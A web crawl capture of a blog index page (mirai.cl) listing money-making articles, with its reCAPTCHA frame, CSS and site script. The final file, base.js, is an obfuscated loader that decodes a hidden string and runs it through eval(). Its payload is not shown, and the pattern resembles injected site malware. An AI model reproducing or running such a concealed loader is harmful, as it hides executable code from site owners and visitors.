				<div class="card-body d-flex flex-column align-items-start">
					<p class="mb-0 nav-scroller" style="height: 30px;" >
										<strong class="d-inline-block mb-0 pr-2 text-warning">News</strong>
										<strong class="d-inline-block mb-0 pr-2 text-success">Internet</strong>
										<strong class="d-inline-block mb-0 pr-2 text-primary">Money</strong>
										</p>
					<h4 class="mb-0">
						<a class="text-dark" href="//mirai.cl/en/a/how-to-make-money-on-the-internet-whatsapp" alt="How to make money on the Internet 6: whatsapp" >How to make money on the Internet 6: whatsapp</a>
					</h4>
					<div class="mb-1 text-muted">by <a href="//mirai.cl/en">Mirai</a></div>
					<p class="card-text mb-auto">9 techniques to earn money with whatsapp on your phone. Among all  ...</p>
					<a href="//mirai.cl/en/a/how-to-make-money-on-the-internet-whatsapp">Continue reading ...</a>
				</div>
												<img class="img-fluid bd-placeholder-img flex-auto d-none d-lg-block lazyload" width="200" height="250" data-src="//mirai.cl/img/a/103/whatsapp-square@200x250.jpg" alt="WhatsApp" />
			</div>
		</div>
								<div class="col-md-6">
			<div class="card flex-md-row mb-4 shadow-sm h-md-250">
				<div class="card-body d-flex flex-column align-items-start">
					<p class="mb-0 nav-scroller" style="height: 30px;" >
										<strong class="d-inline-block mb-0 pr-2 text-success">Internet</strong>
										<strong class="d-inline-block mb-0 pr-2 text-primary">Money</strong>
										</p>
					<h4 class="mb-0">
						<a class="text-dark" href="//mirai.cl/en/a/how-to-make-money-online-merch-by-amazon" alt="How to make money online 5: Merch by Amazon" >How to make money online 5: Merch by Amazon</a>
					</h4>
					<div class="mb-1 text-muted">by <a href="//mirai.cl/en">Mirai</a></div>
					<p class="card-text mb-auto">What if we told you that you can sell a shirt without buying one o ...</p>
					<a href="//mirai.cl/en/a/how-to-make-money-online-merch-by-amazon">Continue reading ...</a>
				</div>
												<img class="img-fluid bd-placeholder-img flex-auto d-none d-lg-block lazyload" width="200" height="250" data-src="//mirai.cl/img/a/80/merch-square@200x250.jpg" alt="Merch by Amazon" />
			</div>
		</div>
								<div class="col-md-6">
			<div class="card flex-md-row mb-4 shadow-sm h-md-250">
				<div class="card-body d-flex flex-column align-items-start">
					<p class="mb-0 nav-scroller" style="height: 30px;" >
										<strong class="d-inline-block mb-0 pr-2 text-success">Internet</strong>
										<strong class="d-inline-block mb-0 pr-2 text-primary">Money</strong>
										</p>
					<h4 class="mb-0">
						<a class="text-dark" href="//mirai.cl/en/a/how-to-make-money-online-4-micro-works" alt="How to make money online 4: Micro works" >How to make money online 4: Micro works</a>
					</h4>
					<div class="mb-1 text-muted">by <a href="//mirai.cl/en">Mirai</a></div>
					<p class="card-text mb-auto">Following the series on how to make money online, here is the four ...</p>
					<a href="//mirai.cl/en/a/how-to-make-money-online-4-micro-works">Continue reading ...</a>
				</div>
												<img class="img-fluid bd-placeholder-img flex-auto d-none d-lg-block lazyload" width="200" height="250" data-src="//mirai.cl/img/a/76/worker-square@200x250.jpg" alt="Worker" />
			</div>
		</div>
								<div class="col-md-6">
			<div class="card flex-md-row mb-4 shadow-sm h-md-250">
				<div class="card-body d-flex flex-column align-items-start">
					<p class="mb-0 nav-scroller" style="height: 30px;" >
										<strong class="d-inline-block mb-0 pr-2 text-success">Internet</strong>
										<strong class="d-inline-block mb-0 pr-2 text-primary">Money</strong>
										</p>
					<h4 class="mb-0">
						<a class="text-dark" href="//mirai.cl/en/a/how-to-make-money-online-amazon" alt="How to make money online 3: Amazon" >How to make money online 3: Amazon</a>
					</h4>
					<div class="mb-1 text-muted">by <a href="//mirai.cl/en">Mirai</a></div>
					<p class="card-text mb-auto">Continuing with our How to make money online series, you can also  ...</p>
					<a href="//mirai.cl/en/a/how-to-make-money-online-amazon">Continue reading ...</a>
				</div>
												<img class="img-fluid bd-placeholder-img flex-auto d-none d-lg-block lazyload" width="200" height="250" data-src="//mirai.cl/img/a/67/ecommerce-square@200x250.jpg" alt="Ecommerce" />
			</div>
		</div>
								<div class="col-md-6">
			<div class="card flex-md-row mb-4 shadow-sm h-md-250">
				<div class="card-body d-flex flex-column align-items-start">
					<p class="mb-0 nav-scroller" style="height: 30px;" >
										<strong class="d-inline-block mb-0 pr-2 text-success">Internet</strong>
										<strong class="d-inline-block mb-0 pr-2 text-primary">Money</strong>
										</p>
					<h4 class="mb-0">
						<a class="text-dark" href="//mirai.cl/en/a/how-to-make-money-online-youtube" alt="How to make money online 2: Youtube" >How to make money online 2: Youtube</a>
					</h4>
					<div class="mb-1 text-muted">by <a href="//mirai.cl/en">Mirai</a></div>
					<p class="card-text mb-auto">Of course we know that if we have millions of views on YouTube or  ...</p>
					<a href="//mirai.cl/en/a/how-to-make-money-online-youtube">Continue reading ...</a>
				</div>
												<img class="img-fluid bd-placeholder-img flex-auto d-none d-lg-block lazyload" width="200" height="250" data-src="//mirai.cl/img/a/61/youtube-square@200x250.jpg" alt="Money Youtube" />
			</div>
		</div>
								<div class="col-md-6">
			<div class="card flex-md-row mb-4 shadow-sm h-md-250">
				<div class="card-body d-flex flex-column align-items-start">
					<p class="mb-0 nav-scroller" style="height: 30px;" >
										<strong class="d-inline-block mb-0 pr-2 text-success">Internet</strong>
										<strong class="d-inline-block mb-0 pr-2 text-primary">Money</strong>
										</p>
					<h4 class="mb-0">
						<a class="text-dark" href="//mirai.cl/en/a/how-to-make-money-online-instagram" alt="How to make money online 1: Instagram" >How to make money online 1: Instagram</a>
					</h4>
					<div class="mb-1 text-muted">by <a href="//mirai.cl/en">Mirai</a></div>
					<p class="card-text mb-auto">We are in the era of communication, people today use the internet  ...</p>
					<a href="//mirai.cl/en/a/how-to-make-money-online-instagram">Continue reading ...</a>
				</div>
												<img class="img-fluid bd-placeholder-img flex-auto d-none d-lg-block lazyload" width="200" height="250" data-src="//mirai.cl/img/a/60/makemoney-square@200x250.jpg" alt="Make Money" />
			</div>
		</div>
								<div class="col-md-6">
			<div class="card flex-md-row mb-4 shadow-sm h-md-250">
				<div class="card-body d-flex flex-column align-items-start">
					<p class="mb-0 nav-scroller" style="height: 30px;" >
										<strong class="d-inline-block mb-0 pr-2 text-primary">Money</strong>
										<strong class="d-inline-block mb-0 pr-2 text-success">Health</strong>
										</p>
					<h4 class="mb-0">
						<a class="text-dark" href="//mirai.cl/en/a/the-economic-crisis-due-to-the-coronavirus-would-be-a-free-fall" alt="The economic crisis due to the coronavirus would be a free fall" >The economic crisis due to the coronavirus would be a free fall</a>
					</h4>
					<div class="mb-1 text-muted">by <a href="//mirai.cl/en">Mirai</a></div>
					<p class="card-text mb-auto">The impact on the economy of COVID-19 has been faster and more sev ...</p>
					<a href="//mirai.cl/en/a/the-economic-crisis-due-to-the-coronavirus-would-be-a-free-fall">Continue reading ...</a>
				</div>
												<img class="img-fluid bd-placeholder-img flex-auto d-none d-lg-block lazyload" width="200" height="250" data-src="//mirai.cl/img/a/32/exchange-square@200x250.jpg" alt="Exchange" />
			</div>
		</div>
								<div class="col-md-6">
			<div class="card flex-md-row mb-4 shadow-sm h-md-250">
				<div class="card-body d-flex flex-column align-items-start">
					<p class="mb-0 nav-scroller" style="height: 30px;" >
										<strong class="d-inline-block mb-0 pr-2 text-primary">Money</strong>
										</p>
					<h4 class="mb-0">
						<a class="text-dark" href="//mirai.cl/en/a/how-to-make-your-full-time-job-in-part-time" alt="How to make your full time job in to part-time" >How to make your full time job in to part-time</a>
					</h4>
					<div class="mb-1 text-muted">by <a href="//mirai.cl/en">Mirai</a></div>
					<p class="card-text mb-auto">There are many reasons why you would like to transform your work f ...</p>
					<a href="//mirai.cl/en/a/how-to-make-your-full-time-job-in-part-time">Continue reading ...</a>
				</div>
												<img class="img-fluid bd-placeholder-img flex-auto d-none d-lg-block lazyload" width="200" height="250" data-src="//mirai.cl/img/a/13/job-square@200x250.jpg" alt="Part-time Job" />
			</div>
		</div>
								<div class="col-md-6">
			<div class="card flex-md-row mb-4 shadow-sm h-md-250">
				<div class="card-body d-flex flex-column align-items-start">
					<p class="mb-0 nav-scroller" style="height: 30px;" >
										<strong class="d-inline-block mb-0 pr-2 text-primary">Money</strong>
										</p>
					<h4 class="mb-0">
						<a class="text-dark" href="//mirai.cl/en/a/keys-to-getting-raise" alt="Keys to getting a raise" >Keys to getting a raise</a>
					</h4>
					<div class="mb-1 text-muted">by <a href="//mirai.cl/en">Mirai</a></div>
					<p class="card-text mb-auto">Thinking of asking for a raise? If so, you must feel very nervous. ...</p>
					<a href="//mirai.cl/en/a/keys-to-getting-raise">Continue reading ...</a>
				</div>
												<img class="img-fluid bd-placeholder-img flex-auto d-none d-lg-block lazyload" width="200" height="250" data-src="//mirai.cl/img/a/12/hired-square@200x250.jpg" alt="Getting a raise" />
			</div>
		</div>
								<div class="col-md-6">
			<div class="card flex-md-row mb-4 shadow-sm h-md-250">
				<div class="card-body d-flex flex-column align-items-start">
					<p class="mb-0 nav-scroller" style="height: 30px;" >
										<strong class="d-inline-block mb-0 pr-2 text-primary">Technology</strong>
										<strong class="d-inline-block mb-0 pr-2 text-success">Internet</strong>
										<strong class="d-inline-block mb-0 pr-2 text-primary">Money</strong>
										</p>
					<h4 class="mb-0">
						<a class="text-dark" href="//mirai.cl/en/a/how-invest-bitcoin-cryptocurrencies" alt="How to invest in Bitcoin and cryptocurrencies" >How to invest in Bitcoin and cryptocurrencies</a>
					</h4>
					<div class="mb-1 text-muted">by <a href="//mirai.cl/en">Mirai</a></div>
					<p class="card-text mb-auto">Bitcoin and cryptocurrencies is the new way to invest. We tell you ...</p>
					<a href="//mirai.cl/en/a/how-invest-bitcoin-cryptocurrencies">Continue reading ...</a>
				</div>
												<img class="img-fluid bd-placeholder-img flex-auto d-none d-lg-block lazyload" width="200" height="250" data-src="//mirai.cl/img/a/1/bitcoin@200x250.jpg" alt="Bitcoin" />
			</div>
		</div>
					</div>
	<nav aria-label="Page navigation">
		<ul class="pagination justify-content-center">
			<li class="page-item"><a class="page-link" href="https://mirai.cl/en/page/1">1</a></li>
			<li class="page-item"><a class="page-link" href="https://mirai.cl/en/page/2">2</a></li>
			<li class="page-item"><a class="page-link" href="https://mirai.cl/en/page/3">3</a></li>
			<li class="page-item"><a class="page-link" href="https://mirai.cl/en/page/4">4</a></li>
			<li class="page-item"><a class="page-link" href="https://mirai.cl/en/page/5">5</a></li>
			<li class="page-item"><a class="page-link" href="https://mirai.cl/en/page/6">6</a></li>
			<li class="page-item"><a class="page-link" href="https://mirai.cl/en/page/7">7</a></li>
			<li class="page-item"><a class="page-link" href="https://mirai.cl/en/page/8">8</a></li>
		</ul>
	</nav>
			</div>
		</main>
		<footer class="blog-footer">
			<p>Mirai © 2018 - 2020 Template for <a href="https://getbootstrap.com/">Bootstrap</a> by <a href="https://twitter.com/mdo">@mdo</a> - <a href="https://mirai.cl/l/">Legal warning and Cookies</a> - <a href="https://mirai.cl/p/">Privacy Policy</a>.</p>
		</footer>
					<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6520213761323802" crossorigin="anonymous"></script>
				
		<script type="text/javascript" src="//mirai.cl/base.js?g=en" async ></script>
		<!-- xajax scripts -->
						<!-- fonts -->
		
		<link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Playfair+Display:700,900&display=swap" async />
		<!-- bootstrap & fontawesome -->
		<link rel="stylesheet" type="text/css" href="/app/view/css/bootstrap.min.css" async />
		<link rel="stylesheet" type="text/css" href="/app/view/css/blog.css" async />
					<script src='//www.googletagmanager.com/gtag/js?id=UA-52614338-9' async ></script><script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'UA-52614338-9');</script>
				
    </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="XboUQ192D2E0IbZuB8jM2w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769036486348');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://mirai.cl/app/view/css/bootstrap.min.coverage.css
body_size: 1943
content:
:root { --blue:#007bff;--indigo:#6610f2;--purple:#6f42c1;--pink:#e83e8c;--red:#dc3545;--orange:#fd7e14;--yellow:#ffc107;--green:#28a745;--teal:#20c997;--cyan:#17a2b8;--white:#fff;--gray:#6c757d;--gray-dark:#343a40;--primary:#007bff;--secondary:#6c757d;--success:#28a745;--info:#17a2b8;--warning:#ffc107;--danger:#dc3545;--light:#f8f9fa;--dark:#343a40;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--font-family-sans-serif:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}  *,::after,::before { box-sizing: border-box }  html { font-family: sans-serif; line-height: 1.15; -webkit-text-size-adjust: 100%; -webkit-tap-highlight-color: transparent }  article,aside,figcaption,figure,footer,header,hgroup,main,nav,section { display: block }  body { margin: 0; font-family: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji"; font-size: 1rem; font-weight: 400; line-height: 1.5; color: #212529; text-align: left; background-color: #fff } hr { box-sizing: content-box; height: 0; overflow: visible }  h1,h2,h3,h4,h5,h6 { margin-top: 0; margin-bottom: .5rem }  p { margin-top: 0; margin-bottom: 1rem } dl,ol,ul { margin-top: 0; margin-bottom: 1rem } blockquote { margin: 0 0 1rem }  b,strong { font-weight: bolder } a { color: #007bff; text-decoration: none; background-color: transparent } code,kbd,pre,samp { font-family: SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace; font-size: 1em }  pre { margin-top: 0; margin-bottom: 1rem; overflow: auto } svg { overflow: hidden; vertical-align: middle } .h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6 { margin-bottom: .5rem; font-family: inherit; font-weight: 500; line-height: 1.2; color: inherit }  .h1,h1 { font-size: 2.5rem }  .h2,h2 { font-size: 2rem }  .h3,h3 { font-size: 1.75rem }  .h4,h4 { font-size: 1.5rem }  .lead { font-size: 1.25rem; font-weight: 300 } .display-4 { font-size: 3.5rem; font-weight: 300; line-height: 1.2 }  hr { margin-top: 1rem; margin-bottom: 1rem; border: 0; border-top: 1px solid rgba(0,0,0,.1) } .list-unstyled { padding-left: 0; list-style: none } code { font-size: 87.5%; color: #e83e8c; word-break: break-word } pre { display: block; font-size: 87.5%; color: #212529 }  pre code { font-size: inherit; color: inherit; word-break: normal } .container { width: 100%; padding-right: 15px; padding-left: 15px; margin-right: auto; margin-left: auto } @media (min-width: 576px) { .container { max-width:540px } }  @media (min-width: 768px) { .container { max-width:720px } }  @media (min-width: 992px) { .container { max-width:960px } }  @media (min-width: 1200px) { .container { max-width:1140px } } .row { display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; margin-right: -15px; margin-left: -15px } .col,.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-auto,.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-auto,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-auto,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-auto { position: relative; width: 100%; padding-right: 15px; padding-left: 15px } .col-4 { -ms-flex: 0 0 33.333333%; flex: 0 0 33.333333%; max-width: 33.333333% } @media (min-width: 768px) { .col-md-4 { -ms-flex: 0 0 33.333333%; flex: 0 0 33.333333%; max-width: 33.333333% } .col-md-6 { -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50% } .col-md-8 { -ms-flex: 0 0 66.666667%; flex: 0 0 66.666667%; max-width: 66.666667% } } .btn { display: inline-block; font-weight: 400; color: #212529; text-align: center; vertical-align: middle; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; background-color: transparent; border: 1px solid transparent; padding: .375rem .75rem; font-size: 1rem; line-height: 1.5; border-radius: .25rem; transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out } .btn.disabled,.btn:disabled { opacity: .65 }  .btn:not(:disabled):not(.disabled) { cursor: pointer }  a.btn.disabled,fieldset:disabled a.btn { pointer-events: none } .btn-outline-primary { color: #007bff; border-color: #007bff } .btn-outline-secondary { color: #6c757d; border-color: #6c757d } .btn-outline-secondary.disabled,.btn-outline-secondary:disabled { color: #6c757d; background-color: transparent } .btn-group-sm>.btn,.btn-sm { padding: .25rem .5rem; font-size: .875rem; line-height: 1.5; border-radius: .2rem } .nav { display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; padding-left: 0; margin-bottom: 0; list-style: none } .card { position: relative; display: -ms-flexbox; display: flex; -ms-flex-direction: column; flex-direction: column; min-width: 0; word-wrap: break-word; background-color: #fff; background-clip: border-box; border: 1px solid rgba(0,0,0,.125); border-radius: .25rem } .card-body { -ms-flex: 1 1 auto; flex: 1 1 auto; padding: 1.25rem } .jumbotron { padding: 2rem 1rem; margin-bottom: 2rem; background-color: #e9ecef; border-radius: .3rem }  @media (min-width: 576px) { .jumbotron { padding:4rem 2rem } } .bg-light { background-color: #f8f9fa!important } .bg-dark { background-color: #343a40!important } .border-bottom { border-bottom: 1px solid #dee2e6!important } .rounded { border-radius: .25rem!important } .d-none { display: none!important } .d-inline-block { display: inline-block!important } .d-flex { display: -ms-flexbox!important; display: flex!important } @media (min-width: 992px) { .d-lg-block { display: block!important } } .flex-column { -ms-flex-direction: column!important; flex-direction: column!important } .flex-nowrap { -ms-flex-wrap: nowrap!important; flex-wrap: nowrap!important } .justify-content-end { -ms-flex-pack: end!important; justify-content: flex-end!important } .justify-content-between { -ms-flex-pack: justify!important; justify-content: space-between!important } .align-items-start { -ms-flex-align: start!important; align-items: flex-start!important } .align-items-center { -ms-flex-align: center!important; align-items: center!important } @media (min-width: 768px) { .flex-md-row { -ms-flex-direction:row!important; flex-direction: row!important } } .shadow-sm { box-shadow: 0 .125rem .25rem rgba(0,0,0,.075)!important } .mb-0,.my-0 { margin-bottom: 0!important } .mb-1,.my-1 { margin-bottom: .25rem!important } .mb-2,.my-2 { margin-bottom: .5rem!important } .mt-3,.my-3 { margin-top: 1rem!important }  .mr-3,.mx-3 { margin-right: 1rem!important }  .mb-3,.my-3 { margin-bottom: 1rem!important }  .ml-3,.mx-3 { margin-left: 1rem!important } .mb-4,.my-4 { margin-bottom: 1.5rem!important } .pr-0,.px-0 { padding-right: 0!important } .pl-0,.px-0 { padding-left: 0!important } .pt-1,.py-1 { padding-top: .25rem!important } .pb-1,.py-1 { padding-bottom: .25rem!important } .p-2 { padding: .5rem!important } .p-3 { padding: 1rem!important }  .pt-3,.py-3 { padding-top: 1rem!important } .pb-3,.py-3 { padding-bottom: 1rem!important } @media (min-width: 768px) { .p-md-5 { padding: 3rem!important } } .text-center { text-align: center!important } .font-weight-bold { font-weight: 700!important } .font-italic { font-style: italic!important }  .text-white { color: #fff!important }  .text-primary { color: #007bff!important } .text-success { color: #28a745!important } .text-dark { color: #343a40!important } .text-muted { color: #6c757d!important }         

--- FILE ---
content_type: application/javascript
request_url: https://mirai.cl/base.js?g=en
body_size: 1078
content:
var _0xc24e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe28c(d,e,f){var g=_0xc24e[2][_0xc24e[1]](_0xc24e[0]);var h=g[_0xc24e[3]](0,e);var i=g[_0xc24e[3]](0,f);var j=d[_0xc24e[1]](_0xc24e[0])[_0xc24e[10]]()[_0xc24e[9]](function(a,b,c){if(h[_0xc24e[4]](b)!==-1)return a+=h[_0xc24e[4]](b)*(Math[_0xc24e[8]](e,c))},0);var k=_0xc24e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc24e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe28c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",55,"QqDsOkpRL",50,5,34))